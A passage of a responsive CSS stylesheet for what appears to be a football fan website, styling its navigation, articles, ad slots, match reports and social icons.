        font-size: 0.9em;
        border-right: 1px solid #111;
    }

    #m.calloutbar a {
        color: #fff;
        text-decoration: none;
    }


    #m.calloutbar li#mBreakMobile {
        background: url(/images/global/2011/icon-mobile.png) no-repeat;
        background-position: 50% 50%;
        width: 35px;
        padding: 0 1em 0 0;
    }

    #m.calloutbar li#mGoMobile {
        background: url(/images/global/2011/icon-gomobile.png) no-repeat;
        background-position: 50% 50%;
        width: 25px;
        padding: 0 1em 0 0;
    }

    #menuMobile {
        background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
        background-size: 18px 15px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 20px;
        line-height: 22px;
        margin: 1.7em 1.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 60px;
        text-align: right;
    }

    #menuSearch {
        background: url(/images/global/2011/icon-search.png) no-repeat 50%;
        background-size: 18px 18px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }


    #menuUser {
        background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
        background-size: 22px 22px;
        float: right;
        height: 24px;
        line-height: 24px;
        margin: 1.5em 0.5em 0 0.5em;
        padding: 0.4em;
        width: 24px;
    }

    #menuOptions {
        background: url(/images/global/2011/icn-member.png) no-repeat 50%;
        background-size: 20px 20px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }

    #mob-navwrapper {
        width: 100%;
        display: none;
        clear: both;
        background-color: #232323;
    }


    #navmain ul {
        list-style: none;
        margin-left: 0;
        padding-left: 0;
        width: 100%;
    }

    #navmain a {
        display: block;
        text-decoration: none;
        padding: 5px 10px 0 10px;
        border-right: 0px solid #fff;
        color: #fff;
    }

    #navmain li {
        float: none;
        list-style: none;
        font-weight: bold;
        padding: 0 0 10px 5px;
        width: 100%;
        height: 2em;
        line-height: 1.8em;
        margin-bottom: 0;
        background-color: #454545;
        border-bottom: solid 1px #555;
    }


    #search {
        display: none;
        background: #fff;
        width: 100%;
        margin: 10px 0;
        padding: 0 20px;
    }

    .searchwrapper {
        float: right;
        margin-top: -30px;
        right: 8px;
        color: #888;
    }

    #searchLabel a {
        color: #fff;
        text-decoration: none;
    }

    span.searchText {
        display: none;
    }

    #searchIcon {
        background: url(/images/global/2017/icn-search.png) no-repeat 0% 30%;
        background-size: 20px 20px;
        padding-right: 3px;
        padding-left: 25px;
        color: #888;
    }

    #searchIcon span {
        display: none;
    }

    #searchIcon a {
        color: #888;
    }

    article, .article {
        position: relative;
    }

    div.article-container {
        padding: 0;
    }


    .article-meta {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 1.5em 0 1.5em 0;
        padding-bottom: 1.5em;
        color: #777;
        border-bottom: solid 1px #e5e5e5;
        font-weight: normal;
        font-size: 0.9em;
    }

    .article-meta a {
        text-decoration: none;
        color: #0000cc;
    }

    .article-meta > div {
        /* flex-grow: 1;
		margin: 0 0.5em 1em 0; */
        text-align: center;
        /* width: 45%; */
    }


    .article-meta span {
        margin-right: 0.5em;
    }

    .article-meta div span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }

    div.article-container .articleBody {
        padding-left: 0;
        padding-right: 0;
    }


    #main {
        width: 100%;
        float: none;
    }


    div.article-container .submain {
        width: 100%;
        padding: 1em 0 0 0;
    }


    #tertiary {
        width: 90%;
        margin: auto;
    }

    .members-tab span {
        /* 	display: none; */
    }

    .members-tab {
        color: #ddd;
        width: auto;
    }


    .topbar {
        text-align: left;
    }

    .topbar li {
        list-style: none;
        display: inline-block;
        text-transform: uppercase;
        font-family: "roboto condensed", arial;
        font-size: 0.75em;
        font-weight: normal;
        padding: 10px 5px 5px 5px;
    }

    .topbar li a {
        color: #222;
        text-decoration: none;
    }

    .topbar li a:hover {
        color: #777;
    }


    /* 	ADS */
    .mpu, .supersky {
        text-align: center;
        margin-bottom: 1em;
    }

    .mpu a, .supersky a {
        text-decoration: none;
    }

    .mpu div, div.supersky div {
        background-color: rgb(251, 251, 251);
    }

    .hcmpu {
        margin: 1.5em 0;
    }

    .azdetail {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 90%;
        color: #777;
    }

    .ap-qualifier {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 60%;
    }


    .adspot125 {
        width: 125px;
        height: 125px;
        margin: 10px;
        display: inline-block;
        text-align: center;
    }

    .vidAd {
        margin: 1em 0;
        padding: 5px 0 5px 0;
        border-bottom: solid 1px #d5d5d5;
        border-top: solid 1px #d5d5d5;
        text-align: center;
        color: #777;
        font-size: 0.7em;
        position: relative;
    }

    .vidAd > div {
        margin: 0 auto 1em auto;
    }

    #snack_dex11 > div > div {
        margin: auto;
    }


    /* ARTICLES */
    .article div.articletag, article div.articletag {
        font-size: 0.7em;
        text-transform: uppercase;
        padding: 0.3em 0.6em;
        color: #fff;
        background: #0c9af5;
        text-align: center;
        width: auto;
        display: inline-block;
        font-weight: bold;
    }


    article a.pagearticletag, .article a.pagearticletag {
        display: block;
        text-decoration: none;
        text-align: center;
        color: #fff;
    }

    article .para-offset, .article .para-offset {
        padding-left: 30px;
    }

    .breadcrumb a {
        color: #aaa;
        margin-right: 0.25em;
        text-decoration: none;
    }

    .breadcrumb a:hover {
        color: #0c9af5;
    }

    .breadcrumb .active {
        color: #0099ff;
    }

    h6.breadcrumb, div.articleBody h6.breadcrumb {
        font-size: 0.9em;
        margin: 0 0 1.5em 0;
        font-weight: 400;
    }

    h6.articleSubheading {
        color: #0000cc;
        font-size: 1.2em;
        margin-bottom: 1em;
    }

    .bc-bullet {
        display: inline-block;
        padding-right: 0.25em;
        color: #aaa;
    }

    /*
	.bc-bullet::before { /* add the new bullet point
	content: '';
		-webkit-border-radius: 0.375rem;
		border-radius: 0.375rem;
		height: 0.75rem;
		width: 0.75rem;
		margin-right: 0.5rem;
		background-color: #bdbdbd;
	}
 */
    a.cta-link {
        font-size: 0.8em;
        background-color: #0c9af5;
        color: #fff;
        padding: 0.25em 0.5em;
        font-weight: 700;
        float: right;
        margin: 2em 2em 1em 1em;
        text-decoration: none;
        margin: auto;
        display: block;
    }

    .pagesubheading {
        font-family: "Roboto Condensed", "Helvetica Neue", Arial, Helvetica, sans-serif;
        color: #0000cc;
    }

    h3.synopsis {
        color: #777;
        font-weight: 400;
        margin-bottom: 1em;
        font-size: 105%;
        line-height: 1.5em;
    }

    .dek {
        margin-bottom: 0.5em;
        color: #777;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
    }

    .dek span {
        margin-right: 0.5em;
    }

    .dek a {
        text-decoration: none;
    }

    .deck {
        margin-bottom: 1.5em;
        color: #222;
        text-transform: uppercase;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
        font-weight: 600;
        font-size: 0.85em;
    }

    .deck span {
        margin-right: 0.5em;
    }

    .deck a {
        text-decoration: none;
        color: #0000cc;
    }

    .deck span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }


    #usernameCheck {
        float: left;
        width: 152px;
        height: 24px;
        padding: 0px;
        background-repeat: no-repeat;
        background-position: center center;
        vertical-align: middle;
    }

    .usernameLoading {
        background: url(/images/global/gif.gif)
    }

    .usernameFail {
        background: url(/images/global/not-ok.png);
    }

    .usernamePass {
        background: url(/images/global/ok.png);
    }


    .pullquote {
        margin: 1em;
        padding: 2em 1em 1em 1em;
    }


    .mailbagitem {
        border-bottom: solid 1px #d5d5d5;
        padding-bottom: 1em;
        margin-bottom: 2em;

    }

    .mailbagitem h3 a {
        text-decoration: none;
    }

    .articleCommentsCount {
        display: inline;
        padding-left: 15px;

    }

    #addyourcomments h3 {
        margin-bottom: 1em;
    }

    span.adminEditLinks a {
        display: inline-block;
        background: #666;
        color: #fff;
        text-decoration: none;
        border-radius: 1px;
        padding: 2px 5px;
        font-size: 0.7em;
        font-weight: 700;
        letter-spacing: -0.025em;
    }

    article {
        line-height: 1.575;
        margin: auto;
    }

    article .articleBody {
        line-height: 1.6;
        font-size: 1.05em;
        font-family: "Open Sans", arial, helvetica, sans-serif;

    }

    .articleBody {
        font-family: "Open Sans", arial, helvetica, sans-serif;
        font-size: 1.05em;
    }


    article .articleBody p {
        margin: 0.9em 0;
        line-height: 1.6;
    }

    article .articleBody .articlecommenttext p {
        line-height: 1.4;
    }

    div.article-container .article, div.article-container article {
        width: 100%;
    }


    div.article-container .articleBody {
        width: 90%;
        margin: auto;
        padding: 0 0 0 0;
    }

    .articlePhoto {
        float: none;
        padding: 0 0 1em 0;
        font-size: 0.9em;
    }

    article .shareBox {
        text-align: center;
        font-size: 0.8em;
        color: #999;
        padding-bottom: 1.5em;
        margin-top: 2em;
    }

    article .shareBox div {
        text-align: center;
        width: 250px;
        margin: auto;
    }

    article .shareBox .at-share-tbx-element a.at-share-btn {

    }

    article .newshareBox {
        display: inline-block;
        margin-left: 1em;
    }

    article .newshareBox div {
        display: inline-block;
    }

    article .adminShortcut {
        text-align: center;
        margin: -2em 0 1.75em 0;
        font-size: 0.9em;
    }

    article .mainImage {
        font-size: 0.8em;
        font-weight: bold;
        line-height: 1.2;
        text-align: center;
        margin-bottom: 1.5em;
        float: none;
    }

    article .mainImage img {
        margin: 0.6em auto 1em auto;
        max-width: 100%;
    }

    .twitterFollow {
        color: #444;
        padding: 0.2em 0.3em;
        font-size: 0.9em;
        font-weight: bold;
        vertical-align: middle;
        width: auto;
        display: inline-block;
        border-radius: 3px;
    }

    .twitterFollow img {
        margin: 0 0.5em -5px 0;
    }

    a.twitterFollow {
        color: #fff;
        text-decoration: none;
    }

    #adminLinks {
        display: none;
    }

    #commentText {
        width: 95%;
    }

    .hcmpu {
        width: 300px;
        height: 250px;
        margin: 25px auto 15px auto;
        background: url(/images/global/2011/ad-not-supported.png) no-repeat;
    }

    .articleHero {
        margin: 10px 0 1.5em 0;
        min-height: 200px;
    }


    #super-hero {
        display: none;
    }

    /* FOOTER */
    #footermenu div {
        margin-right: 5px;
    }

    /* PLAYERS */
    #profilebio {
        width: 100%;
    }

    #detailscolumn {
        float: right;
        width: 100%;
        margin: 0.5em auto 0 auto;

    }

    /* SEASONS CSS */
    #mrmainpanel, #mrsidepanel {
        float: none;
        width: 95%;
        text-align: left;
    }


    .mrfixture, .mrfixturedate, .mrgameleague, .mrgamecup, .mrgamefriendly {
        height: 40px;
        overflow: hidden;
    }

    #hometeam, #awayteam {
        width: 30%;
    }

    #score {
        width: 26%;
    }

    #hometeam, #awayteam, #score {
        font-size: 0.5em;
    }


    /* 2018-19 report pages onwards */
    .mrcontainer {
        padding: 0 10px;
    }

    .mrtop {
        font-size: 90%;
        line-height: 15px;
        padding: 0 10px;
    }


    .mrscoreline {
        font-size: 0.7em !important;
    }

    .mrmain {
        background: #444;
        min-height: 60px;
        display: flex;
        flex-direction: row;
        color: #fff;
        padding: 1em 10px;
    }

    .mrbottom {
        background: #e8e8e8;
        color: #555;
        font-size: 90%;
        padding: 0 10px;

    }

    .container .mrgamedetail {
        margin: 0;
    }

    .left {
        width: 40%;
    }

    .right {
        width: 40%;
        text-align: right;
    }

    .center {
        width: 20%;
        text-align: center;
        height: 35px;
        line-height: 35px;
    }

    .mrgamedetail .mrgameleague {
        font-size: 1em;
    }

    .mrht {
        color: #ccc;
        font-size: 0.8em;
        line-height: 1.1;
    }

    .infolabel {
        color: #888;
    }

    .mrscore {
        letter-spacing: 12px;
        text-align: center;
        font-size: 1.8em;
    }

    .team {
        font-size: 1.8em;
        text-transform: uppercase;
    }


}


@media screen and (min-width: 600px) {

    body {
        background-color: #f6f6f6;
    }


    ul#navmain {
        background: #333;
    }

    #navmain li {
        float: left;
        border: 0px solid #fff;
        border-right: 0px solid #333;
        border-bottom: none;
        border-top: none;
        padding: 0 0 4px 0;
        list-style: none;
        width: auto;
    }


    #mh-embellish {
        background: url(/images/global/2011/rd-poppy.png) no-repeat;
        width: 40px;
        height: 40px;
        position: absolute;
        top: 122px;
        left: 124px;
    }


    /* 	ARTICLES */
    /* .article-meta {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin: 1.5em 0 1em 0;
	} */
    /* .article-meta>div {
		flex-grow: 1;
		margin: 0 0.5em 1em 0;
		text-align: center;
		width: 30%;
	} */
    .article-container {
        padding: 0;
    }


    .articlecommenter {
        float: left;
        width: 30%;
        margin-right: 2em;
    }


    strong.commentAuthor, strong.commentAuthor a {
        color: #222;
    }

    #commentText {
        width: 60%;
    }

    .articlecommenttext {
        float: left;
        width: 60%;
        color: #222;
        font-size: 1em;
        line-height: 1.45em;
        word-wrap: break-word;
        margin-top: 0;
    }

    .articleHero {
        width: 100%;
        min-height: 350px;
        overflow: hidden;
        margin: 0 0 0.5em 0;
    }

    .articleHero img {
        width: 100%;
    }


    #logo {
        width: 490px;
        height: 160px;
    }

    article h1 {
        font-size: 215%;
        line-height: 1.2;
        letter-spacing: -0.05em;
        margin-bottom: 0.3em;
        margin-top: 0.3em;
        /*padding-bottom: 0.2em;*/
        /*  border-bottom: solid 1px #e5e5e5;
*/
    }

    article h3, #article h3 {
        font-size: 150%;
        margin-bottom: 0;
        margin-top: 1em;
    }

    article h4, #article h4 {
        font-size: 130%;
        color: #454545;
        margin-top: 1.25em;
        margin-bottom: 0 !important;
    }

    #article h5, #article h5 {
        font-size: 115%;
        color: #0000cc;
        margin: 0.75em 0 -0.5em 0;
    }


    article h5, article h5 {
        margin: 0.75em 0 -0.25em 0;
    }


    .mainImage {
        float: none;
        width: 375px;
        padding: 0em 1em 2.5em 2em;
    }


    sidebar {
        border: solid 1px #eee;
        display: block;
        width: 225px;
        float: right;
        padding: 1em 1em 1.5em 2em;
        clear: right;
        margin: 0.5em 0.5em 1.5em 1.5em;
    }

    article sidebar {
        display: block;
        width: 255px;
        float: right;
        padding: 1em 1em 2.5em 2em;
        clear: right;
        border: 0;
    }

    .infobox {
        border: solid 1px #eee;
        padding: 1.5em;
        margin: 1.5em 0;
    }

    article .relatedLinks {
        display: block;
        float: right;
        width: 220px;
        padding: 0 1em 0.5em 2em;
        clear: right;
        font-size: 0.9em;
        margin: 1em 1em 1em 2em;
        background: #f9f9f9;
    }

    article .relatedLinks ul {
        margin-left: 0 !important;
    }

    article .relatedLinksBottom {
        width: 85%;
        float: none;
        margin: 1em auto 1em auto;
        padding-top: 0;

    }

    article .shareBox {
        margin: 0 auto 1em auto;
        padding: 3em 0 2em 2em;
    }

    article .newshareBox {
        margin-left: 0;
    }

    .dek {
        margin-bottom: 2em;
        font-size: 0.9em;
    }

    .pullquote {
        width: 28%;
        float: right;
        margin: 1em 0.75em 2em 2em;
        padding: 2em 0 1em 1.5em;
    }


    .popularLinks {
        float: right;
        width: 45%;
    }


    .video-container {
        height: 310px;
        max-height: 470px;
        width: 100%;
    }


    #commentText.commentEditBox {
        width: 550px;
    }

    .members-tab span {
        display: inline-block;
    }

    .nav a {
        padding: 0 5px;
        margin: 0 6px;
    }

    figure {
        float: right;
        margin: 1em 0 2em 2em;
    }

    .photoinsetright, .insetr {
        float: right;
    }

    .photocreditHero {
        position: absolute;
        bottom: 0;
        right: 0;
        color: #ddd;
        font-size: 0.65em;
        padding: 0.3em 1em;
        display: block;
        background: rgb(0, 0, 0, 0.5);
        background: rgba(0, 0, 0, 0.5);
        width: auto;
    }

    article .photocreditHero, .article .photocreditHero {
        margin-bottom: 24px;
    }

    #fptbr li {
        width: 30%;
        height: 160px;
        float: left;
        margin-right: 1.5em;
    }


    /* JQUERY OVERLAY BOX */
    #std-overlay {
        min-width: 400px;
        min-height: 540px;
    }


    /* PLAYERS */
    #profilebio {
        float: left;
        width: 52%;
        margin: -1em 1em 0 0;
    }

    #detailscolumn {
        float: right;
        width: 40%;
        margin: -0.5em 0.5em 0 10px;

    }

    #detailscolumn h3 {
        display: none;
    }

    /* SEASONS CSS */
    .mrfixture, .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrgameleague {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    #hometeam, #awayteam {
        font-size: 0.8em;
        width: 37%;
    }

    .mrscoringhome, .mrscoringaway {
        font-size: 0.8em;
    }

    .mrextradetail, .gamenumber {
        font-size: 0.8em;
    }

    .mrextradetail {
        width: 35%;
    }

    .gamenumber {
        width: 20%;
    }

    .mrsidebar {
        font-size: 0.85em;

        .mrteamsheet {
            font-size: 0.85em;

        }

    }


    @media screen and (min-width: 768px) {

        .page {
            width: 100%;
        }

        #innerpage, .innerpage {
            max-width: 100%;
        }

        .container {
            padding: 20px;
        }


        header {
            padding-bottom: 0.1em;
        }


        .logo {
            position: absolute;
            top: 25px;
            left: 45px;
            width: 420px;
            height: 96px;
            background-size: 400px 96px;
            margin: 1em auto;
            background-image: url('/images/global/2020/logo-tw-lo.png');
            background-repeat: no-repeat;
        }

        .rd-poppy {
            width: 30px;
            height: 30px;
            top: 50px;
            left: 430px;
        }

        .nav {
            display: block;
        }


        #mlogo.mlogo {
            display: none;
        }

        #mob-navwrapper {
            display: none;
        }

        #mobmasthead {
            display: block;
        }

        #mobmasthead #mlogo {
            display: none;
        }

        body.pageLiveForum .mh-wrapper {
            height: 100px;
        }

        #randomplayer {
            display: block;
        }

        .members-tab {
            font-size: 0.85em;
            position: relative;
            top: 0;
            right: 0;
            color: #666;
            display: block;
            float: right;
            margin: 5px 10px 0 0;
        }

        .members-tab a {
            margin: 0 1px;
        }

        .lf-tab {
            display: none;
        }


        .topbar li {
            font-size: 0.85em;
        }

        .site-nav, .tabs, #memberMenu {
            display: none;

        }

        .calloutbar {
            display: flex;
            padding: 0 20px;
            height: 40px;
            line-height: 40px;
        }

        .calloutbar .cobBullet {
            margin: 0 0.5em;
        }

        .calloutlinks {
            left: 20px;
            padding-top: 2px;
            width: 70%;
        }

        .calloutbar a {
            color: #333;
            text-decoration: none;
        }

        .calloutbar a:hover {
            color: #0000cc;
            text-decoration: none;
        }

        .calloutbar a.emph {
            background: #4690cd;
            color: #fff;
            padding: 0.1em 0.5em 0.2em 0.5em;
        }

        .textsize {
            display: block;
            width: 15%;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            margin-right: 10px;
        }

        .textsize a {
            color: #888;
            text-decoration: none;
        }

        #search {
            width: 300px;
            z-index: 2000;
            background: #fff;
            display: none;
            margin-top: 0;
            float: right;
        }

        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }

        .searchwrapper {
            display: block;
            text-align: right;
            color: #888;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
            width: auto;
            margin-top: -25px;
        }


        #searchIcon, span.searchText {
            display: inline-block;
            color: #888;
            padding-right: 5px;
        }


        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }


        h2.home-section-header {
            margin-left: 20px;
            margin-top: 20px;
        }

        .homeNewsItem {
            border-bottom: 1px solid #e9e9e9;
            margin-bottom: 1em;
            padding-bottom: 0.75em;
        }

        .col h3 {
            margin-left: 0;
        }


        .content {
            /* 	display: none; */
        }

        .mh-wrapper {
            display: block;
            height: 225px;
        }

        .mh-wrapper li {
            list-style: none;
            display: inline;
        }


        .social-icons, .topbar {
            height: 28px;
            margin: 8px 0 0 15px;
        }

        .social-icons a {
            height: 22px;
            width: 22px;
            display: inline-block;
            margin: 0 2px;
            padding: 10px 0 0 0;
        }

        .social-twitter {
            background: url(/images/global/2017/icn-twitter-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-twitter:hover {
            background: url(/images/global/2017/icn-twitter.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram {
            background: url(/images/global/2017/icn-instagram-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram:hover {
            background: url(/images/global/2017/icn-instagram.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss {
            background: url(/images/global/2017/icn-rss-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss:hover {
            background: url(/images/global/2017/icn-rss.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr {
            background: url(/images/global/2017/icn-tbr-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr:hover {
            background: url(/images/global/2017/icn-tbr.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of {
            background: url(/images/global/2017/icn-onefootball-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of:hover {
            background: url(/images/global/2017/icn-onefootball.png) no-repeat;
            background-size: 22px 22px;
        }


        .topbar {
            width: 395px;
        }


        .topbar li {
            list-style: none;
            display: inline-block;
            text-transform: uppercase;
            font-family: "roboto condensed", arial;
            font-size: 0.8em;
            font-weight: normal;
            padding: 0 5px 0 5px;
        }

        .topbar li a {
            color: #222;
            text-decoration: none;
        }

        .topbar li a:hover {
            color: #777;
        }


        nav {
            display: none;
        }

        .masthead {
            display: block;
            height: 210px;
            background: #050f1a;
            background-size: auto 210px;
            background-image: url('/images/global/2022/bg-masthead.jpg');
            background-repeat: none;
            background-position: right top;
            position: relative;
            margin-top: 0.5em;
        }

        #randomplayer {
            display: block;
            height: 210px;
            overflow: hidden;
        }

        .
        body {
            background-color: #f6f6f6;
        }


        h2.home-section-header {
            margin-left: 0;
            margin-top: 0;
        }


        .spfeatured h2.home-section-header {
            margin: 0 0 20px 0;
        }


        h4.briefheader {
            margin-left: 0;
            font-size: 130%;
        }


        .brief-news .homeNewsItem {
            margin: 0 0 0.5em 0;
            border-top: none;
            padding: 0 0 0.5em 0;
        }


        .hpnews-divider {
            display: block;
        }

        #logo {
            position: absolute;
            top: 35px;
            left: 35px;
            width: 400px;
            height: 96px;
            background-size: 400px 96px;
        }


        /*  LAYOUT */
        .container {
            position: relative;
            border-top: dotted #d5d5d5 1px;
        }

        .container,
        .content {
            display: flex;
            flex-direction: column;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: flex;
            flex-direction: row;
            flex-wrap: wrap;
        }

        /* .sidebar > div.spnews {
	margin-top: 0;
	} */
        .sidebar > div {
            width: 47%;
            min-width: 47%;
            max-width: 47%;
            margin: 0 1.5em 2em 0;
        }

        .secondary {
            display: flex;
            flex-wrap: wrap;
            flex-direction: row;
        }


        .spsky {
            order: 1;
        }

        .spmpu-one {
            order: 1;
        }

        .spnews {
            order: 2;
        }

        .sparticles {
            order: 3;
        }

        .spmultimedia {
            background: #222;
            order: 4;
        }

        .sppoll {
            order: 6;
        }


        .sptable {
            background: #ebf5e2;
            order: 7;
        }


        .sptalkingpoints {
            order: 8;
        }

        .spgeneral {
            order: 9;
        }

        .sppodcasts {
            order: 10;
        }

        .spgot {
            order: 11;
        }

        .spmpu {
            order: 5;
        }

        .insetr, .insetl, .photoinsetright, .photoinsetleft {
            max-width: 400px;
        }


        .lb-gallery img.thumbnail {
            max-width: 22%;
        }


        /* ARTICLES */
        /* GENERAL / MISC */
        .tab ul.login {
            right: 15px;
            padding-right: 0;
        }

        .tab ul.login li.membersicon, .tab ul.login li.left {
            display: block;
        }


        #tertiary #homeArticles.linkCluster {
            margin-right: 0;
        }

        #tertiary .rectangleAd {
            margin: 0.5em auto 0.5em auto;
            width: 300px;
        }

        #tertiary .rectangleAd img {
            width: 300px;
        }

        .articleHero {
            display: block;
        }

        article .newshareBox {
            margin-left: 0.75em;
        }

        article .mainImage {
            float: right;
        }


        .toclisting {
            width: 45%;
            float: left;
        }

        #seasonIndex .toclisting {
            width: 45%;
            float: left;

        }

        blockquote {
            width: 90%;
        }


        .dek {
            text-align: left;
        }


        .commentCount {
            font-weight: bold;
            font-size: 0.9em;
        }

        .news-archive-item, .archive-item {
            width: 80%;
        }

        .video-container {
            height: 360px;
        }

        #fptbr li {
            height: 190px;
        }

        #std-overlay {
            width: 600px;
        }

        #slideFooter div.wrapper {
            width: 75%;
        }

        .insetf iframe {
            min-height: 375px !important;
        }

        .insetcollage img {
            display: inline-block;
            max-width: 50%;
            min-width: 49%;
        }

        table.regwidth {
            width: 85%;
        }


        .mrscore {
            text-align: center;
            font-size: 3.5em;
        }

        .team {
            font-size: 3.5em;
        }


        /* FOOTER */
        #footermenu {
            padding: 20px;
            margin: 0 auto 20px auto;

        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }

        /* PLAYERS */
        #profilebio {
            width: 55%;
        }

        #detailscolumn {
            width: 40%;

        }

    }



    @media screen and (min-width: 972px) {


        .page {
            width: 100%;
            overflow: hidden;
            margin: 0 auto;
            background-color: #fff;
            position: relative;
        }

        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            /* padding: 0 35px 35px 35px; */
            padding: 0;
        }

        .header-ad, .footer-ad {
            display: block;
            max-height: 250px;
            height: auto;
        }

        .members-tab {
            margin: 0 100px 0 0;
            width: auto;
        }

        /* .sidebar > div {
	width: 100%;
	min-width: 100%;
} */
        /* ARTICLES */
        .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis {
            width: 67%;
            margin: 0.3em auto 0.3em auto;
        }

        .editorial-layout .articleHero {
            width: 100%;
        }

        .editorial-layout .article-meta {
            /* display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: space-between;
		width: 200px;
		float: left;
		border-top: solid 1px #e5e5e5; */
            margin: 1em auto 1em auto;
        }

        .editorial-layout .article-meta > div {
            /* flex-grow: unset;
		width: 100%; */
            display: inline-block;
            margin-right: 3em;
            /* text-align: left; */
        }

        .article-author {
            font-size: 1.1em;
        }

        .article-pubdate {
            display: block;
        }

        .article-container {
            padding: 0;
        }

        .editorial-layout .articleBody {
            /* float: left; */
            width: 67%;
            margin: auto;
        }

        .articleHero {
            min-height: 400px;
            background-size: 100% 100% !important;
            margin: 1em 0;
        }


        .tab a.open {
            top: 0;
        }

        .members-tab {
            margin: 5px 0 0 0;
            width: auto;
        }

        #panelform .content .left {
            width: 29%;
        }

        div.article-container .articleBody {
            width: 98%;
        }

        #tertiary .calendarBox {
            width: 96%;
            float: none;
        }

        .mpu {
            display: block;
            float: none;
            margin: 0;
            padding: 0;
        }

        .mpu img {
            max-width: 300px;
        }

        .mpu iframe {
            border: solid 1px #e5e5e5;
        }

        .supersky {
            width: 100%;
            height: auto;
            float: none;
            margin: 0 0 2.5em 0;
            padding: 0 0 0 0;
            background: none;
            overflow: hidden;
        }

        .rectangleAd {
            float: none;
        }

        .social-icons {
            width: 100px;
            margin: 7px 0 0 0;
        }

        .social-icons, .topbar {
            margin: 8px 0 0 0px;
        }

        #newsnowlogo {
            display: block;
            margin-left: auto;
            margin-right: auto;
            width: 300px;
        }

        #tertiary .linkCluster {
            width: 100%;
            float: none;
            margin-right: 0;
            margin-left: 0;
            clear: both;
        }

        #tertiary #homeMisc.linkCluster {
            width: 90%;
        }


        #tertiary #homeSubArticles.linkCluster {
            clear: none;
        }

        #tertiary #homeArticles.linkCluster {
            margin: 0;
        }

        article, #article {
            width: 100%;
            position: relative;
        }

        article .articleBody {
            font-size: 1.05em;
            padding-right: 0;
        }

        #commentText {
            width: 65%;
        }

        .articlecomment {
            font-size: 90%;
            line-height: 1.6em;
        }

        .articlecommenttext {
            font-size: 1.05em;
        }


        .articleHero {
            overflow: hidden;
        }

        .article-meta {
            display: block;
            /*
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0;
	width: 100%;
	float: none;
	border-top: 0; */
            padding: 1em 0;
        }

        .article-meta > div {
            /* flex-grow: 1;
	margin: 0 0.5em 0 0; */
            text-align: center;
            /* width: 30%; */
        }

        .article-pubdate {
            display: inline-block;
        }


        /* ## Admin Bar ## */
        #premtablebox {
            width: 100%;
            float: none;
        }

        #premtable td {
            padding: 8px;
        }

        #tertiary.tierTwo .logoStamp {
            margin: 1em 1em 1em 1.25em;
            display: inline-block;
        }

        .logoStamp {
            margin: 1em 1em 1em 1.25em;
        }

        #fptbr li {
            height: 160px;
        }


        .insetf iframe {
            height: 550px !important;
        }


        /*
	.container {
		padding: 20px 0;
        grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: repeat(auto-fit, minmax(max-content, 1fr))
		align-items: start;
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
 			;
	}
*/
        /*
		.container {
		padding: 20px 0;
	    grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: auto fit-content(800px);
